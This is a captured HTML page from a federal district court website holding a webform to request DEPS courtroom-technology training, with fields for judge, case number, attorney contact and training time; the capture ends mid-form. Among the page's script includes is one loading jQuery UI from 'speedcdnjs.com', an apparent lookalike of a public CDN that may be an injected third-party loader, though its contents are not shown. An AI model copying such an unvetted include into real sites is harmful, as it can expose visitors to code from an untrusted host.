

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncmd.uscourts.gov/content/request-deps-training
body_size: 9244
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/request-deps-training" />
<link rel="shortlink" href="/node/787" />
<link rel="shortcut icon" href="https://www.ncmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Request DEPS Training | Middle District of North Carolina | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncmd.uscourts.gov/sites/ncmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncmd.uscourts.gov/sites/ncmd/files/css/css_CdlhtB4A_dh_7hxLl6-tlXHvLYeACRFAQefBcNKbjX4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncmd.uscourts.gov/sites/ncmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncmd.uscourts.gov/sites/ncmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncmd.uscourts.gov/sites/ncmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9g6zj"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncmd.uscourts.gov/sites/ncmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncmd.uscourts.gov/sites/ncmd/files/js/js_F8OK1f94rv45ao_9VrC6pySVkFEVnPlcO3rqmmi4Ezg.js"></script>
<script src="https://www.ncmd.uscourts.gov/sites/ncmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncmd.uscourts.gov/sites/ncmd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncmd.uscourts.gov/sites/ncmd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-4RFTM2ZZLH"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-4RFTM2ZZLH", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ncmd.uscourts.gov/sites/ncmd/files/js/js_swF_lBTqpwq1-PcqxeagP4jKr1fvsK_gDB5Jp94hpU0.js"></script>
<script src="https://www.ncmd.uscourts.gov/sites/ncmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of North Carolina. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Middle District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-4RFTM2ZZLH"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/request-deps-training":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-787 node-type-webform section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncmd.uscourts.gov/sites/ncmd/files/MDNC_regular_color3_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of North Carolina                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Catherine C. Eagles, Chief Judge &#8226; Lawrence H. Cunningham, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/request-deps-training" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hA_6vNG0Fz0nrPomWAKNWEhwrzPtwLPvwq6TqVoD_xs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-557"><a href="/">Home</a></li>
<li class="expanded menu-mlid-480"><a href="/court-history">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1078"><a href="/judges-middle-district-north-carolina">Judges</a></li>
<li class="leaf menu-mlid-1068"><a href="https://www.ncmd.uscourts.gov/court-history">Court History</a></li>
<li class="leaf menu-mlid-558"><a href="/counties-served-middle-district-north-carolina">Counties Served by the Middle District</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1066"><a href="/visitor-information">Visitor Information</a></li>
<li class="leaf has-children menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-560"><a href="/electronic-device-notice">Electronic Device Notice</a></li>
<li class="leaf menu-mlid-561"><a href="/phone-directory">Clerk&#039;s Office Phone Directory</a></li>
<li class="leaf menu-mlid-563"><a href="/directions-greensboro">Directions to Greensboro</a></li>
<li class="leaf menu-mlid-564"><a href="/directions-winston-salem">Directions to Winston-Salem</a></li>
<li class="leaf menu-mlid-562"><a href="/directions-durham">Directions to Durham</a></li>
<li class="leaf menu-mlid-1063"><a href="/employee-dispute-resolution">Employee Dispute Resolution</a></li>
<li class="last leaf menu-mlid-1076"><a href="https://ncmd-admin.jdc.ao.dcn/sites/ncmd/files/LPTA_Memo.pdf">Request for GSA Schedule Quotes</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-565"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/BOC_Guide.pdf">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-566"><a href="/court-fees">Court Fees</a></li>
<li class="leaf has-children menu-mlid-567"><a href="/employment-0">Employment</a></li>
<li class="leaf menu-mlid-568"><a href="https://www.law.cornell.edu/rules">Federal Rules of Procedure</a></li>
<li class="leaf menu-mlid-799"><a href="/judicial-preferences-summary">Judicial Preferences</a></li>
<li class="leaf has-children menu-mlid-484"><a href="/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1040"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-620"><a href="/ncmd-pacer">NCMD PACER</a></li>
<li class="leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-919"><a href="/obtaining-documents">Obtaining Documents</a></li>
<li class="leaf menu-mlid-570"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-571"><a href="https://www.ncmd.uscourts.gov/sites/ncmd/files/Transcript_Fees.pdf">Transcript Fees</a></li>
<li class="leaf menu-mlid-572"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/Transcript_Notice.pdf">Transcript Notice</a></li>
<li class="leaf menu-mlid-573"><a href="/cases-involving-retroactive-sentencing">Cases Involving Retroactive Sentencing</a></li>
<li class="leaf menu-mlid-800"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="leaf menu-mlid-577"><a href="/travel-regulations">Travel Regulations</a></li>
<li class="leaf has-children menu-mlid-794"><a href="/mdnc-civics-initiative">MDNC Civics Initiative</a></li>
<li class="last leaf menu-mlid-918"><a href="https://www.ncmd.uscourts.gov/sites/ncmd/files/JLW_CourtCaresWeb.pdf">CourtCares</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jury-info">Jury Service</a><ul class="menu"><li class="first leaf menu-mlid-581"><a href="/ejuror">eJuror</a></li>
<li class="leaf has-children menu-mlid-582"><a href="/information-jurors">Information for Jurors</a></li>
<li class="leaf menu-mlid-583"><a href="/information-employers">Information for Employers</a></li>
<li class="leaf menu-mlid-584"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/juryplan.pdf">NCMD Jury Plan</a></li>
<li class="last leaf menu-mlid-930"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/JurySelection.pdf">Jury Selection Procedures</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-496"><a href="/attorneys" class="active-trail">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-585"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/AttAdm.pdf">Attorney Admission Dates</a></li>
<li class="leaf menu-mlid-586"><a href="/attorney-admission">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-931"><a href="https://www.ncmd.uscourts.gov/sites/ncmd/files/MDNC_Bench_Bar_Plan.pdf">Bench and Bar Fund</a></li>
<li class="leaf menu-mlid-771"><a href="/attorney-admission-status">Attorney Admission Status</a></li>
<li class="leaf menu-mlid-1064"><a href="/power-act">POWER Act</a></li>
<li class="leaf menu-mlid-619"><a href="/pro-bono-representation-program">Pro Bono Representation Program</a></li>
<li class="leaf has-children active-trail menu-mlid-587"><a href="/court-technology" class="active-trail">Court Technology</a></li>
<li class="leaf menu-mlid-588"><a href="/electronic-device-permission-request">Electronic Device Permission Requests</a></li>
<li class="leaf has-children menu-mlid-591"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-594"><a href="/mileage-rate">Mileage Rate</a></li>
<li class="leaf menu-mlid-595"><a href="/scheduling-orders">Criminal Scheduling Orders</a></li>
<li class="last leaf menu-mlid-801"><a href="/obtaining-certificate-good-standing">Obtaining a Certificate of Good Standing</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-798"><a href="/prisoner-information-and-forms">Prisoner Information and Forms</a></li>
<li class="leaf menu-mlid-797"><a href="/pro-se-non-prisoner-information-and-forms">Pro Se (Non-Prisoner) Information and Forms</a></li>
<li class="last leaf menu-mlid-809"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/SO10.pdf">Issuance of Subpoenas to Pro Se Litigants</a></li>
</ul></li>
<li class="leaf menu-mlid-487"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-493"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-596"><a href="https://ecf.ncmd.uscourts.gov/cgi-bin/login.pl">CM/ECF NextGen Login</a></li>
<li class="leaf menu-mlid-1017"><a href="https://www.ncmd.uscourts.gov/sites/ncmd/files/NextGen_LoginRequest.pdf">Requesting CM/ECF NextGen Login Privileges</a></li>
<li class="leaf menu-mlid-1015"><a href="/next-generation-cmecf-information-resources">Next Generation of CM/ECF Information &amp; Resources</a></li>
<li class="leaf menu-mlid-772"><a href="/retrieve-loginpassword">Retrieve Login/Password</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/cmecf-training">CM/ECF Training</a></li>
<li class="leaf menu-mlid-609"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/ecfprocman.pdf">Administrative Policies</a></li>
<li class="leaf menu-mlid-610"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/ecf_user_man.pdf">User Manual</a></li>
<li class="leaf has-children menu-mlid-576"><a href="/sealed-document-guidance">Sealed Document Guidance</a></li>
<li class="leaf menu-mlid-808"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/FilingTips.pdf">CM/ECF Filing Tips</a></li>
<li class="leaf menu-mlid-778"><a href="http://ncmd-admin.jdc.ao.dcn/ncmd-rss-feeds">NCMD RSS Feeds</a></li>
<li class="last leaf menu-mlid-936"><a href="/top-10-helpful-filing-tips-2021">Top 10 Helpful Filing Tips for 2021</a></li>
</ul></li>
<li class="last expanded menu-mlid-499"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-612"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/CJAPlan2020.pdf">Criminal Justice Act (CJA) Plan</a></li>
<li class="leaf menu-mlid-614"><a href="/cja-application-period-closed">CJA Application</a></li>
<li class="leaf menu-mlid-1073"><a href="/cja-panel-application-information">CJA Panel Application Information</a></li>
<li class="leaf menu-mlid-716"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-615"><a href="/cja-forms">CJA Forms</a></li>
<li class="last leaf menu-mlid-618"><a href="http://www.uscourts.gov/uscourts/cjaort/contacts.html#/?page=14">National CJA Voucher Reference Tool</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">Attorneys</a></li><li><a href="/court-technology">Court Technology</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Request DEPS Training            </h1>
          
                                        
                      <article about="/content/request-deps-training" typeof="sioc:Item foaf:Document" role="article" class="node node--webform node--promoted node--full node--webform--full">
      <header>
                  <span property="dc:title" content="Request DEPS Training" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
      <footer class="node__submitted">
            <p class="submitted"><span property="dc:date dc:created" content="2021-12-16T14:39:24-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/renteriae" typeof="sioc:UserAccount" property="foaf:name" datatype="">renteriae</span> on Thu, 12/16/2021 - 14:39</span></p>
    </footer>
  
  <div class="node__content">
    <form class="webform-client-form webform-client-form-787 webform-client-form-787" action="/content/request-deps-training" method="post" id="webform-client-form-787" accept-charset="UTF-8"><div><div class="webform-progressbar">
      <div class="webform-progressbar-outer">
      <div class="webform-progressbar-inner" style="width: 0%">&nbsp;</div>
              <span class="webform-progressbar-page current" style="left: 0%">
          <span class="webform-progressbar-page-number">1</span>
                    <span class="webform-progressbar-page-label">
            Start          </span>
                  </span>
              <span class="webform-progressbar-page" style="left: 100%">
          <span class="webform-progressbar-page-number">2</span>
                    <span class="webform-progressbar-page-label">
            Complete          </span>
                  </span>
          </div>
  

  
  </div>
<fieldset class="webform-component-fieldset webform-component--deps-requested form-wrapper"><legend><span class="fieldset-legend">DEPS Requested</span></legend><div class="fieldset-wrapper"><div  class="form-item webform-component webform-component-node-reference webform-component--deps-requested--have-you-communicated-your-intentions-to-the-judge webform-container-inline">
  <label for="edit-submitted-deps-requested-have-you-communicated-your-intentions-to-the-judge">Have you communicated your intentions to the Judge? </label>
 <div id="edit-submitted-deps-requested-have-you-communicated-your-intentions-to-the-judge" class="form-radios"><div class="form-item form-type-radio form-item-submitted-deps-requested-have-you-communicated-your-intentions-to-the-judge">
 <input type="radio" id="edit-submitted-deps-requested-have-you-communicated-your-intentions-to-the-judge-610" name="submitted[deps_requested][have_you_communicated_your_intentions_to_the_judge]" value="610" class="form-radio" />  <label class="option" for="edit-submitted-deps-requested-have-you-communicated-your-intentions-to-the-judge-610">Yes </label>

</div>
<div class="form-item form-type-radio form-item-submitted-deps-requested-have-you-communicated-your-intentions-to-the-judge">
 <input type="radio" id="edit-submitted-deps-requested-have-you-communicated-your-intentions-to-the-judge-611" name="submitted[deps_requested][have_you_communicated_your_intentions_to_the_judge]" value="611" class="form-radio" />  <label class="option" for="edit-submitted-deps-requested-have-you-communicated-your-intentions-to-the-judge-611">No </label>

</div>
</div>
</div>
<div  class="form-item webform-component webform-component-node-reference webform-component--deps-requested--do-you-have-an-electronic-card webform-container-inline">
  <label for="edit-submitted-deps-requested-do-you-have-an-electronic-card">Do you have an Electronic Card? </label>
 <div id="edit-submitted-deps-requested-do-you-have-an-electronic-card" class="form-radios"><div class="form-item form-type-radio form-item-submitted-deps-requested-do-you-have-an-electronic-card">
 <input type="radio" id="edit-submitted-deps-requested-do-you-have-an-electronic-card-610" name="submitted[deps_requested][do_you_have_an_electronic_card]" value="610" class="form-radio" />  <label class="option" for="edit-submitted-deps-requested-do-you-have-an-electronic-card-610">Yes </label>

</div>
<div class="form-item form-type-radio form-item-submitted-deps-requested-do-you-have-an-electronic-card">
 <input type="radio" id="edit-submitted-deps-requested-do-you-have-an-electronic-card-611" name="submitted[deps_requested][do_you_have_an_electronic_card]" value="611" class="form-radio" />  <label class="option" for="edit-submitted-deps-requested-do-you-have-an-electronic-card-611">No </label>

</div>
</div>
</div>
</div></fieldset>
<fieldset class="webform-component-fieldset webform-component--case--attorney-information form-wrapper"><legend><span class="fieldset-legend">Case &amp; Attorney Information</span></legend><div class="fieldset-wrapper"><div  class="form-item webform-component webform-component-select webform-component--case--attorney-information--presiding-judge webform-container-inline">
  <label for="edit-submitted-case-attorney-information-presiding-judge">Presiding Judge: <span class="form-required" title="This field is required.">*</span></label>
 <select required="required" id="edit-submitted-case-attorney-information-presiding-judge" name="submitted[case__attorney_information][presiding_judge]" class="form-select required"><option value="" selected="selected">- Select -</option><option value="anita_engle@ncmd.uscourts.gov, ncmdml_systems@ncmd.uscourts.gov">JDG Schroeder</option><option value="ayana_stuart@ncmd.uscourts.gov, ncmdml_systems@ncmd.uscourts.gov">JDG Osteen</option><option value="robin_winchester@ncmd.uscourts.gov, ncmdml_systems@ncmd.uscourts.gov">JDG Eagles</option><option value="debbie_blay@ncmd.uscourts.gov, ncmdml_systems@ncmd.uscourts.gov">JDG Biggs</option><option value="keah_marsh@ncmd.uscourts.gov, ncmdml_systems@ncmd.uscourts.gov">JDG Tilley</option><option value="kimberly_garrett@ncmd.uscourts.gov, donita_kemp@ncmd.uscourts.gov, ncmdml_systems@ncmd.uscourts.gov">MAG JDG Auld</option><option value="donita_kemp@ncmd.uscourts.gov, kimberly_garrett@ncmd.uscourts.gov, ncmdml_systems@ncmd.uscourts.gov">MAG JDG Peake</option><option value="kimberly_garrett@ncmd.uscourts.gov,donita_kemp@ncmd.uscourts.gov, ncmdml_systems@ncmd.uscourts.gov">MAG JDG Webster</option></select>
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--case--attorney-information--case-number webform-container-inline">
  <label for="edit-submitted-case-attorney-information-case-number">Case Number: <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" type="text" id="edit-submitted-case-attorney-information-case-number" name="submitted[case__attorney_information][case_number]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-node-reference webform-component--case--attorney-information--jury-trial webform-container-inline">
  <label for="edit-submitted-case-attorney-information-jury-trial">Jury Trial: <span class="form-required" title="This field is required.">*</span></label>
 <select id="edit-submitted-case-attorney-information-jury-trial" name="submitted[case__attorney_information][jury_trial]" class="form-select required"><option value="" selected="selected">None</option><option value="610">Yes</option><option value="611">No</option></select>
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--case--attorney-information--attorneys-name">
  <label for="edit-submitted-case-attorney-information-attorneys-name">Attorney's Name: <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" type="text" id="edit-submitted-case-attorney-information-attorneys-name" name="submitted[case__attorney_information][attorneys_name]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--case--attorney-information--contact-person-phone-number">
  <label for="edit-submitted-case-attorney-information-contact-person-phone-number">Contact Person Phone Number: <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" type="text" id="edit-submitted-case-attorney-information-contact-person-phone-number" name="submitted[case__attorney_information][contact_person_phone_number]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-email webform-component--case--attorney-information--e-mail">
  <label for="edit-submitted-case-attorney-information-e-mail">E-mail: <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" class="email form-text form-email required" type="email" id="edit-submitted-case-attorney-information-e-mail" name="submitted[case__attorney_information][e_mail]" size="60" />
</div>
</div></fieldset>
<fieldset class="webform-component-fieldset webform-component--training-information form-wrapper"><legend><span class="fieldset-legend">Training Information</span></legend><div class="fieldset-wrapper"><div  class="form-item webform-component webform-component-date webform-component--training-information--training-date">
  <label>Training Date <span class="form-required" title="This field is required.">*</span></label>
 <div class="webform-container-inline webform-datepicker"><div class="form-item form-type-select form-item-submitted-training-information-training-date-month">
  <label class="element-invisible" for="edit-submitted-training-information-training-date-month">Month </label>
 <select class="month form-select" required="required" id="edit-submitted-training-information-training-date-month" name="submitted[training_information][training_date][month]"><option value="" selected="selected">Month</option><option value="1">Jan</option><option value="2">Feb</option><option value="3">Mar</option><option value="4">Apr</option><option value="5">May</option><option value="6">Jun</option><option value="7">Jul</option><option value="8">Aug</option><option value="9">Sep</option><option value="10">Oct</option><option value="11">Nov</option><option value="12">Dec</option></select>
</div>
<div class="form-item form-type-select form-item-submitted-training-information-training-date-day">
  <label class="element-invisible" for="edit-submitted-training-information-training-date-day">Day </label>
 <select class="day form-select" required="required" id="edit-submitted-training-information-training-date-day" name="submitted[training_information][training_date][day]"><option value="" selected="selected">Day</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option></select>
</div>
<div class="form-item form-type-select form-item-submitted-training-information-training-date-year">
  <label class="element-invisible" for="edit-submitted-training-information-training-date-year">Year </label>
 <select class="year form-select" required="required" id="edit-submitted-training-information-training-date-year" name="submitted[training_information][training_date][year]"><option value="" selected="selected">Year</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026">2026</option><option value="2027">2027</option><option value="2028">2028</option></select>
</div>
<input type="image" aria-hidden="true" role="presentation" src="/sites/all/modules/contrib/webform/images/calendar.png" class="webform-calendar webform-calendar-start-2024-01-25 webform-calendar-end-2028-01-25 webform-calendar-day-0" alt="Open popup calendar" title="Open popup calendar" />
</div>
</div>
<div  class="form-item webform-component webform-component-time webform-component--training-information--training-time">
  <label>Training Time <span class="form-required" title="This field is required.">*</span></label>
 <div class="webform-container-inline"><div class="form-item form-type-select form-item-submitted-training-information-training-time-hour">
  <label class="element-invisible" for="edit-submitted-training-information-training-time-hour">Hour </label>
 <select class="hour form-select" required="required" id="edit-submitted-training-information-training-time-hour" name="submitted[training_information][training_time][hour]"><option value="">Hour</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8" selected="selected">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select>
</div>
:<div class="form-item form-type-select form-item-submitted-training-information-training-time-minute">
  <label class="element-invisible" for="edit-submitted-training-information-training-time-minute">Minute </label>
 <select class="minute form-select" required="required" id="edit-submitted-training-information-training-time-minute" name="submitted[training_information][training_time][minute]"><option value="">Minute</option><option value="0" selected="selected">00</option><option value="30">30</option></select>
</div>
<div id="edit-submitted-training-information-training-time-ampm" class="form-radios"><div class="form-item form-type-radio form-item-submitted-training-information-training-time-ampm">
